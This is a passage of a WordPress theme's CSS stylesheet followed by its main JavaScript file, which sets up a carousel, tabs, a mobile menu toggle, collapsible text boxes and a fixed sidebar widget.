	background: url(/wp-content/themes/diwis/images/ico-4.png) no-repeat;
}
body blockquote{
	background: #f1f2fb;
}
body .stb-side.stb-alert-container,
body .stb-side-none.stb-alert-container{
	background: #faf4f7;
}
body .stb-side.stb-warning-container,
body .stb-side-none.stb-warning-container{
	background: #eaf7e4;
}
body .stb-side.stb-info-container,
body .stb-side-none.stb-info-container{
	background: #fff;
	border: 1px solid #9ee069;
}
body .stb-image-big .stb-icon{
	display: none;
}
body .stb-alert_box{
	background: none;
	margin: auto;
	padding: 0;
}
body .stb-ltr.stb-image-big .stb-box{
	margin: auto;
	padding: 0;
	background: none;
	min-height: 40px;
}
body.home .stb-ltr.stb-image-big .stb-box,
aside .stb-ltr.stb-image-big .stb-box{
	background: #fff;
}

.the_content blockquote p,
.the_content .stb-side.stb-alert-container p,
.the_content .stb-side.stb-warning-container p,
.the_content .stb-side.stb-info-container p{
	margin-bottom: 0;
}

.alignleft{
	float: left;
	margin-right: 21px;
	margin-top: 6px;
	margin-bottom: 6px;
}
.alignright{
	float: right;
	margin-left: 21px;
	margin-top: 6px;
	margin-bottom: 6px;
}
.aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
    margin-bottom: 6px;
}

.related-modyle{
	
}
.related-modyle .post-more{
    background: #f5f0f8;
}

.comments-section{
	color: #3e2c5b;
}
.comments-section .comment-author img{
	float: left;
	margin: 0 15px 10px 0;
}
.comments-section .comment{
	margin: 20px auto;
	padding: 20px 25px;
	border-radius: 5px;
	background: #f3f4f6;
}
.comments-section .comment.depth{
	border-top: 1px solid #fff;
}
.comments-section .comment::after{
	content: "";
	display: block;
	clear: both;
}
.comments-section .fn{
	font-size: 12px;
	color: #626591;
	font-weight: 600;
	margin: 2px auto 10px;
	display: inline-block;
}
.comments-section .comment p{
	padding-left: 0;
	line-height: 18px;
}
.comments-section .comment-meta{
	display: none;
}
.comments-section .reply{
	display: inline-block;
	vertical-align: middle;
	padding: 5px 10px 4px;
	color: #fff;
	font-size: 9px;
	background: #626591;
	border-radius: 5px;
	margin-left: 10px;
}
.comments-section .reply a{
	color: inherit;
}

@media (max-width: 767px) {
	.comments-section .comment{
		padding: 20px 15px;
	}
}


input[type=text],
input[type=tel],
input[type=email],
input[type=password]{
	height: 40px;
	text-indent: 20px;
}
input[type=text],
input[type=tel],
input[type=email],
input[type=password],
textarea{
	width: 100%;
	border: 1px solid #c5c5c5;
	border-radius: 5px;
	color: rgba(53,44,55,0.5);	
}
textarea{
	height: 70px;
	padding: 20px;
	resize: none;
}
.st-button{
	display: inline-block;
	color: #3e2c5b;
	font-weight: 600;
	border: none;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f6be4e;
	cursor: pointer;
	transition: all 0.25s linear;
}
.st-button:hover{
	background: #626591;
	color: #fff;
}

.table-mobile{
	
}

footer{
	padding: 30px 0;
	background: linear-gradient(to right, #f8e8f1, #dee6fa);
	float: left;
	width: 100%;
	font-size: 14px;
}
footer .container > div{
	/* float: none;
	display: inline-block;
	vertical-align: middle; */
}
.f-copyright{
	width: 21%;
	margin: 0 4% 0 2%;
}
.f-copyright a,
.f-copyright span{
	display: block;
}
.f-copyright span{
	margin-bottom: 15px;
}
.f-menu{
	
}
.f-menu a{
	
}
.f-menu ul{
	padding: 0;
	margin: 0;
}
.f-menu li{
	margin-bottom: 5px;
}
.f-text{
	margin: 0 3.3% 0 5.5%;
}
.f-counter{
	margin: 0 1.5% 0 0;
}
.f-seonika{
	
}
.f-seonika span,
.f-seonika a{
	display: inline-block;
	vertical-align: middle;
}
.f-seonika a{
	margin-left: 5px;
}

.menu-footer-menu-container{

}
	#menu-footer-menu{
		display: flex;
	    width: 100%;
	    flex-wrap: wrap;
	    padding: 0px;
	    justify-content: flex-start;
	    margin: 0px;
	}
		#menu-footer-menu li{
	    	margin: 0px 5px 6px 0px;
		}

header .fa-bars{
	display: none;
}
.post .image img{
	transition: all 0.25s linear;
}
.post:hover .image img{
	transition: all 0.15s linear;
	transform: scale(1.05);
}

@media screen and (max-width:1030px){
	header .fa-bars{
		display: block;
		float: right;
		font-size: 24px;
		margin: 35px 0 0 0;
	}
	header .nav-menu{
		clear: both;
		width: 100%;
		display: none;
	}
	header .menu > li{
		float: none;
	}
	header .menu > li ul{
		position: static;
		display: none;
	}
	header .menu > li:hover ul{
		display: none;
	}
	header .nav-menu nav{
		margin: 0 -15px;
		border-top: 1px solid #f6be4e;
	}
	header .menu > li:hover > a, header .menu > li.current-menu-item > a{
		border-radius: 0;
	}
	header .menu > li > a::after{
		transform: rotate(-90deg);
	}
	.category-content,
	.aside,
	.banner-right [class*="col-"]{
		width: 100%;
	}
	aside .item-post.norm{
		float: left;
		width: 33.333%;
	}
	.banner-right .soc-button{
		padding-top: 70px;
	}
	.banner-right .bn-img{
		left: 50%;
		top: -20px;
		margin-left: -50.25px;
	}
	.page-post{
		width: 100%;
		padding: 0px 15px;
	}
}


.wp-polls-ans{

}
	.wp-polls-ul{
		
	}
		.the_content .wp-polls-ul li:before{
			content: none;
		}

	.wp-polls-ans .oprosbutton{
		padding: 10px;
	}


/*rus changed from 1030px to 992px*/
@media screen and (max-width: 992px){

	.last-news-wrap .col-3 {
		width: 33%;
	}
	.popular-section .item-post.norm{
		width: 70%;
	}
	.popular-section .section-left,
	.popular-section .section-right,
	.update-cat .row-line .col-6{
		width: 100%;
	}
	.update-cat .row-line{
		display: block;
		height: auto;
	}
	footer .container > div.f-seonika{
		text-align: center;
		width: 100%;
		margin-top: 15px;
	}
	.category-list .col-6{
		width: 100%;
	}
	.category-list .post-item.big-post{
		height: auto;
		text-align: center;
	}
	.secrets .image img, .category-list .image img{
		width: auto;
		margin: 0 auto;
	}
	.category-content {
    	text-align: center;
	}

	.comment-form-author {
		padding-left: 15px;
	}

	.comment-form-email {
		padding-right: 15px;
	}
}
@media screen and (min-width: 992px){
	.container{
    	max-width: 1000px;
		padding: 0px;
	}
	.row-line{
		margin: 0px;
	}
	/* header */
	header .site-descript{
		display: none;
	}
	/* header end */

	/* main page */
		.popular-section{

		}
			.popular-section .item-post.first-post{

			}
			.popular-section .item-post.norm{
				width: 50%;
			}
				.popular-section .item-post.norm .post-content{

				}
					.popular-section .item-post.norm .post-content .image{
						margin: 0px 10px 10px 0px;
						float: left;
					}
					.popular-section .item-post.norm .post-content .text{
						width: calc(100% - 150px);
						float: left;
					}
	/* main page end */

	/* single */
	.related-modyle{

	}
		.secrets{

		}
			.secrets .image{
				height: auto;
			}



	/* single end */

	/* category */
	.category-list .post-item.small-post .image{
		min-height: 120px;
	}

	.category-list .post-more{
		margin-top: 0px;
	}
	.category-list .excerpt{
    	margin-bottom: 25px;
	}
	/* category end */
}

@media screen and (max-width:992px){
	header .menu > li > a::after {
		display: none;
	}
}
@media screen and (max-width:890px){
	footer .container > div{
		width: 100%;
		margin: 15px auto 0;
		text-align: center;
	}
	footer .container > div.f-logo{
		margin-top: 0;
	}
	#menu-footer-menu{
		justify-content: center;
	}
	.popular-section .item-post.first-post {
		width: 100%;
		max-width: none;
		text-align: center;
		margin-bottom: 0px;
	}
	.popular-section .item-post.first-post .image {
		max-height: 400px;
		max-width: 255px;
		margin: 0 auto;
		float: none;
	}
	.popular-section .item-post.norm{
		width: 100%;
	}
	.popular-section .item-post.first-post .text{
		position: static;
		padding-top: 20px;
	}
	.secret-wrapp .col-3,
	.secret-wrapp .col-4{
		width: 100%;
	}
	.secrets .image{
		min-height: 60px;
		display: inline-block;
		width: 20%;
		vertical-align: middle;
	}
	.secrets .post-content{
		display: inline-block;
		width: 79%;
		vertical-align: middle;
		padding-left: 20px;
		text-align: right;
	}
	.secrets .post-name,
	.secret-wrapp .col-4 .post-name,
	.secret-wrapp .excerpt{
		text-align: left;
	}
	.author-head .head-3{
		float: none;
	}
	.update-posts{
		margin: 30px auto;
	}
	.trend-head .head-3{
		width: 85%;
	}
	th,td{
		padding: 5px;
		font-size: 12px;
	}
}
@media screen and (max-width:768px){
	.the-content div.wp-caption{
		width: 100% !important;
	}
	.popular-section .item-post.norm {
		width: 100%;
	}
	.banner-section-1 .col-6,
	.secrets .col-4{
		width: 100%;
		text-align: center;
	}
	.banner-section-1 .soc-button{
		margin-left: auto;
		margin-top: 20px;
	}
	.banner-section-1 .bn-img{
		bottom: auto;
		top: -121px;
		left: auto;
		margin: 0;
		right: 15px;
	}
	.banner-section-1 .banner{
		margin-top: 40px;
	}
	aside .item-post.norm{
		width: 100%;
		text-align: center;
	}
	aside .item-post.norm .image{
		float: none;
		margin: 0 auto 15px;
	}
	.the_content blockquote::before, 
	.the_content .stb-side.stb-alert-container::before, 
	.the_content .stb-side.stb-warning-container::before, 
	.the_content .stb-side.stb-info-container::before,
	.the_content .stb-side-none.stb-info-container::before,
	.the_content .stb-side-none.stb-warning-container::before,
	.the_content .stb-side-none.stb-alert-container::before{
		width: 40px;
		height: 50px;
		background-size: cover;
		margin-top:0;
		top: 20px;
		left: 10px;
	}
	.the_content blockquote, 
	.the_content .stb-side.stb-alert-container, 
	.the_content .stb-side.stb-warning-container, 
	.the_content .stb-side.stb-info-container,
	.the_content .stb-side-none.stb-info-container,
	.the_content .stb-side-none.stb-warning-container,
	.the_content .stb-side-none.stb-alert-container{
    	padding: 25px;
	}
		.the_content blockquote::before, .the_content .stb-side.stb-alert-container::before,
		.the_content .stb-side.stb-warning-container::before,
		.the_content .stb-side.stb-info-container::before,
		.the_content .stb-side-none.stb-alert-container::before,
		.the_content .stb-side-none.stb-warning-container::before,
		.the_content .stb-side-none.stb-info-container::before{
			position: relative;
			margin: auto;
			top: 0px;
			left: 0px;
		}
	.secrets .image{
		height: auto;
		width: auto;
	}
	.secrets .image img{
		min-height: 10px;
	}
	iframe{
		width: 100%;
		max-width: 100%;
	}

	.sidebar-single{
		display: none;
	}
	.site-breadcrumbs, .site-breadcrumbs a{
		display: none;
	}
	.content-area{
    	padding: 25px 0;
	}

	.secrets .post-content,.secrets .post-name,.secrets.bg-yes {
		text-align: center;
	}

	.post-item.post {
		margin-bottom: 35px;
	}
}

@media screen and (max-width:580px){

	.last-news-wrap .col-3 {
	    width: 50%;
	}
	.comments-section .comment-author img{
		width: 30px;
	}
	.comments-section .comment p{
		padding-left: 45px;
	}

	.discuss-section .name-post > span::after {
		left: -8px;
	}

	header .site-descript,
	.trend-head .head-3::before,
	.trend-head .ico{
		display: none;
	}
	.discuss-section{
		padding: 20px;
		margin: 20px auto;
	}
	.discuss-section .name-post{
		padding-left: 70px;
	}
	.discuss-section .discuss-count{
		left: -5px;
	}
	.update-posts .post-item .image,
	.update-posts,
	.secrets .image{
		width: 100%;
		height: auto;
		text-align: center;
		float: none;
	}
	.update-posts .post-content{
		padding: 20px 0 0 0;
	}
	.secrets.bg-no .post-item{
		padding: 20px;
	}
	.secrets .post-content,
	.secrets .post-name, .secret-wrapp .col-4 .post-name, .secret-wrapp .excerpt{
		padding-left: 0;
		text-align: center;
	}
	body .update-posts .ui-tabs .ui-tabs-nav li{
		float: none;
		margin: 5px auto;
	}
	body .update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor{
		display: block;
		float: none;
	}
	.update-posts .ui-tabs .ui-tabs-panel {
    	padding: 0px 0 0;
	}
	.paginate a, .paginate span {
		padding: 0 6px;
		min-width: 20px;
		margin: 5px 2px;
	}
	.aside{
		padding-top: 20px;
	}
	.category-list .col-4{
		width: 100%;
	}
	.category-list .post-item.small-post .image{
		background: none;
	}
	.category-list .post-item.small-post{
		margin-bottom: 20px;
	}
	.category-list .post-more {
		margin-top: 0px;
	}
	.head-1, h1{
		font-size: 24px;
	}
	.the_content h2, h2, .head-2{
		font-size: 180%;
		line-height: 1.1;
	}
	.the_content h3, h3, .head-3{
	}
	.the_content h4, h4, .head-4{
		font-size: 160%;
		line-height: 1.1;
	}

	.owl-carousel .owl-nav .owl-prev {
		right: 23px!important;
	}

	.owl-carousel .owl-nav .owl-next {
		right: -8px!important;
	}

	.alignleft {
		width: 100%;
	}
	
}



@media (min-width: 1200px) and (max-width: 1350px){
	.page-post-content,
	.site-breadcrumbs{
		padding: 0px 0px 0px 50px;
	}
}


/* ADS */







/*мелкий баннер*/
#content_rb_12868{
	display: block;
}
/*средний баннер*/
#content_rb_3882{
	display: none;
}
/*большой баннер*/
#content_rb_37492{
	display: none;
}

#content_rb_12985 > div > div {
	height: auto !important;
}


@media (min-width: 1051px) and (min-height: 611px){
	#content_rb_12868,
	#content_rb_37492{
		display: none !important;
	}
	#content_rb_3882{
		display: block !important;
	}
}


@media screen and (min-width: 1599px){
	#content_rb_12868,
	#content_rb_3882{
		display: none !important;
	}
	#content_rb_37492{
		display: block !important;
	}
}







@media screen and (max-width:580px){
	.comment-respond .row-line {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		flex-direction: column;
	}

	.comment-form-author,.comment-form-email {
		width: 100%;
	}

	.comment-form-email {
		margin-bottom: 18px!important;
	}
}

@media screen and (max-width:450px){

	.last-news-wrap .col-3 {
	    width: 100%;
	}

	.big-post .last-news img {
	    width: 62%!important;
	}

.interesting {

	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-ms-align-items: center;
	align-items: center;
	padding: 5px 18px;
	width: 100%;
	background: rgba(238,231,245,1);
background: -moz-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(238,231,245,1)), color-stop(43%, rgba(238,231,245,1)), color-stop(47%, rgba(238,231,245,1)), color-stop(74%, rgba(249,231,241,1)), color-stop(100%, rgba(249,231,241,1)));
background: -webkit-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -o-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -ms-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: linear-gradient(to right, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eee7f5', endColorstr='#f9e7f1', GradientType=1 );
}

.recepts {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	background: rgba(238,231,245,1);
background: -moz-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(238,231,245,1)), color-stop(43%, rgba(238,231,245,1)), color-stop(47%, rgba(238,231,245,1)), color-stop(74%, rgba(249,231,241,1)), color-stop(100%, rgba(249,231,241,1)));
background: -webkit-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -o-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -ms-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: linear-gradient(to right, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eee7f5', endColorstr='#f9e7f1', GradientType=1 );
padding: 15px;
}

.cat-img {
	width: 38px;
	height: 38px;
	display: block;
	margin-right: 10px;
}
.recepts__img {
	background: url(images/tavolo.png) no-repeat center center;
}

.repair-img {
	background: url(images/repairs.png) no-repeat center center;
}

.house-img {
	background: url(images/blue-warning.png) no-repeat center center;
}

.work-img {
	background: url(images/rus-work.png) no-repeat center center;
}

.fitness-img {
	background: url(images/rus-fitness.png) no-repeat center center;
}

.divination-img {
	background: url(images/rus-divination.png) no-repeat center center;
}

.religion-img {
	background: url(images/rus-religion.png) no-repeat center center;
}

.heart-img {
	background: url(images/rus-heart.png) no-repeat center center;
}

.fashion-img {
	background: url(images/rus-fashion.png) no-repeat center center;
}

.childs-img {
	background: url(images/rus-childs.png) no-repeat center center;
}

.health-img {
	background: url(images/rus-health.png) no-repeat center center;
}

.events-img {
	background: url(images/rus-events.png) no-repeat center center;
}

.hobby1-img {
	background: url(images/rus-flowers.png) no-repeat center center;
}

.hobby2-img  {
	background: url(images/rus-handmake.png) no-repeat center center;
}

.show1-img {
	background: url(images/rus-madhouse.png) no-repeat center center;
}

.show2-img {
	background: url(images/rus-stars.png) no-repeat center center;
}

.show3-img {
	background: url(images/rus-news.png) no-repeat center center;
}

.recepts__title a {
	color: #452B70;
	font-weight: bold;
	text-decoration: underline;
}

.recepts__title a:hover {
	text-decoration: none;
}

.interesting__title::before {
	content: '';
	background: url(images/like.png) no-repeat center center;
	display: inline-block;
	width: 35px;
	height: 35px;
	vertical-align: middle;
	margin-right: 10px;
}

.interesting__title {
	display: flex;
    margin-right: 10px;
    align-items: center;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 16px;
	color: #424D5A;
}

.interesting__text a {
	color: #FF004D;
	text-decoration: underline;
}

.interesting__text a:hover {
	text-decoration: none;
}


/* ADS end */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diwis.ru/wp-content/themes/diwis/js/mainscript.js
body_size: 2457
content:
jQuery(document).ready(function($){
	$('.trend-posts .owl-carousel').owlCarousel({
			loop:true,
			mouseDrag: false,
			margin:15,
			navText:["",""],
			nav:true,
			responsive:{
					0:{
							items:1,
					},
					600:{
							items:3,
					},
					1000:{
							items:4,
							mouseDrag: false,
					}
			}
	});
	
	$( function() {
		$( "#tabs,#tabs-n2" ).tabs();
	 });
	
	$('header .fa-bars').click(function(){
		$(this).next().slideToggle(400);
	});
	
	//table width fix
	$(".page-post-content table").each(function(){
		el = $(this);
		el.removeAttr("width").removeAttr("style");
		el.wrap('<div style="overflow-x:auto;width:100%;"></div>');
		el.find("td").removeAttr("width");
		el.find("th").removeAttr("width");
	});
	
}); // end document ready


    jQuery(document).ready(function($) {
        var u = {
                direction: "vertical"
            },
            t, r, i;
        if (stbUserOptions.mode != "js") {
            t = stbUserOptions.cssOptions;

            function f($) {
                return n.toggleClass("stb-hidden").toggleClass("stb-visible"), !1
            }
            $(".stb-tool").bind("click", function() {
                var s = n(this).attr("id").split("-"),
                    i = s[2],
                    r = n("#stb-container-" + i),
                    e = n("#stb-body-box-" + i),
                    o = n("#stb-toolimg-" + i);
                return r.hasClass("stb-visible") ? (e.hide("blind", u, 500, function() {
                    f(r)
                }), o.attr({
                    src: t.imgShow,
                    title: t.strShow
                })) : (e.show("blind", u, 500, function() {
                    f(r)
                }), o.attr({
                    src: t.imgHide,
                    title: t.strHide
                })), !1
            })
        }
        stbUserOptions.mode != "css" && (r = stbUserOptions.jsOptions, i = stbUserOptions.styles, $.each(i, function(n, t) {
            t.stype != "system" ? stbThemes.register(t.slug, t.jsStyle) : stbThemes.update(t.slug, t.jsStyle)
        }), $.each(i, function(t, i) {
            $(".stb-level-0.stb-" + i.slug + "-box ").stb(i.slug, r)
        }), $.each(i, function(t, i) {
            $(".stb-level-1.stb-" + i.slug + "-box ").stb(i.slug, r)
        }), $("li a[href^=#tab]").click(function() {
            $($(this).attr("href") + " .stb-body").stbRedraw()
        }))
    })


function q2w3_sidebar_init() {
    for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a]);
    jQuery(window).on("resize", function() {
        for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a])
    });
    var b = function() {
        for (var a = ["WebKit", "Moz", "O", "Ms", ""], b = 0; b < a.length; b++)
            if (a[b] + "MutationObserver" in window) return window[a[b] + "MutationObserver"];
        return !1
    }();
    if (0 == q2w3_sidebar_options[0].disable_mo_api && b) {
        q2w3Refresh = !1;
        var c = new b(function(a) {
            a.forEach(function(a) {
                q2w3_exclude_mutations_array(q2w3_sidebar_options).indexOf(a.target.id) == -1 && a.target.className.indexOf("q2w3-fixed-widget-container") == -1 && (q2w3Refresh = !0)
            })
        });
        c.observe(document.body, {
            childList: !0,
            attributes: !0,
            attributeFilter: ["style", "class"],
            subtree: !0
        }), setInterval(function() {
            if (q2w3Refresh) {
                for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a]);
                q2w3Refresh = !1
            }
        }, 300)
    } else console.log("MutationObserver not supported or disabled!"), q2w3_sidebar_options[0].refresh_interval > 0 && setInterval(function() {
        for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a])
    }, q2w3_sidebar_options[0].refresh_interval)
}

function q2w3_exclude_mutations_array(a) {
    for (var b = new Array, c = 0; c < a.length; c++)
        if (a[c].widgets.length > 0)
            for (var d = 0; d < a[c].widgets.length; d++) b.push(a[c].widgets[d]), b.push(a[c].widgets[d] + "_clone");
    return b
}

function q2w3_sidebar(a) {
    function b() {}

    function j(b) {
        var c = b.offset_top - b.fixed_margin_top,
            f = e - a.margin_bottom;
        a.stop_id && jQuery("#" + a.stop_id).length && (f = jQuery("#" + a.stop_id).offset().top - a.margin_bottom);
        var g;
        g = a.width_inherit ? "inherit" : b.obj.css("width");
        var h = !1,
            i = !1,
            j = !1;
        jQuery(window).on("scroll." + a.sidebar, function(e) {
            if (jQuery(window).width() <= a.screen_max_width || jQuery(window).height() <= a.screen_max_height) j || (b.obj.css("position", ""), b.obj.css("top", ""), b.obj.css("bottom", ""), b.obj.css("width", ""), b.obj.css("margin", ""), b.obj.css("padding", ""), widget_obj.parent().css("height", ""), jQuery("#" + b.clone_id).length > 0 && jQuery("#" + b.clone_id).remove(), j = !0, h = !1, i = !1);
            else {
                var k = jQuery(this).scrollTop();
                k + b.fixed_margin_bottom >= f ? (i || (b.obj.css("position", "fixed"), b.obj.css("top", ""), b.obj.css("width", g), jQuery("#" + b.clone_id).length <= 0 && b.obj.before(b.clone), i = !0, h = !1, j = !1), b.obj.css("bottom", k + d + b.next_widgets_height - f)) : k >= c ? h || (b.obj.css("position", "fixed"), b.obj.css("top", b.fixed_margin_top), b.obj.css("bottom", ""), b.obj.css("width", g), jQuery("#" + b.clone_id).length <= 0 && b.obj.before(b.clone), h = !0, i = !1, j = !1) : j || (b.obj.css("position", ""), b.obj.css("top", ""), b.obj.css("bottom", ""), b.obj.css("width", ""), jQuery("#" + b.clone_id).length > 0 && jQuery("#" + b.clone_id).remove(), j = !0, h = !1, i = !1)
            }
        }).trigger("scroll." + a.sidebar)
    }
    if (!a) return !1;
    if (!a.widgets) return !1;
    if (a.widgets.length < 1) return !1;
    a.sidebar || (a.sidebar = "q2w3-default-sidebar");
    var c = new Array,
        d = jQuery(window).height(),
        e = jQuery(document).height(),
        f = a.margin_top;
    jQuery("#wpadminbar").length && (f = a.margin_top + jQuery("#wpadminbar").height()), jQuery(".q2w3-widget-clone-" + a.sidebar).remove();
    for (var g = 0; g < a.widgets.length; g++) widget_obj = jQuery("#" + a.widgets[g]), widget_obj.css("position", ""), widget_obj.attr("id") ? (c[g] = new b, c[g].obj = widget_obj, c[g].clone = widget_obj.clone(), c[g].clone.children().remove(), c[g].clone_id = widget_obj.attr("id") + "_clone", c[g].clone.addClass("q2w3-widget-clone-" + a.sidebar), c[g].clone.attr("id", c[g].clone_id), c[g].clone.css("height", widget_obj.height()), c[g].clone.css("visibility", "hidden"), c[g].offset_top = widget_obj.offset().top, c[g].fixed_margin_top = f, c[g].height = widget_obj.outerHeight(!0), c[g].fixed_margin_bottom = f + c[g].height, f += c[g].height) : c[g] = !1;
    for (var i, h = 0, g = c.length - 1; g >= 0; g--) c[g] && (c[g].next_widgets_height = h, c[g].fixed_margin_bottom += h, h += c[g].height, i || (i = widget_obj.parent(), i.addClass("q2w3-fixed-widget-container"), i.css("height", ""), i.height(i.height())));
    jQuery(window).off("scroll." + a.sidebar);
    for (var g = 0; g < c.length; g++) c[g] && j(c[g])
}
"undefined" != typeof q2w3_sidebar_options && q2w3_sidebar_options.length > 0 ? window.jQuery ? q2w3_sidebar_options[0].window_load_hook ? jQuery(window).load(q2w3_sidebar_init()) : jQuery(document).ready(q2w3_sidebar_init()) : console.log("jQuery is not loaded!") : console.log("q2w3_sidebar_options not found!");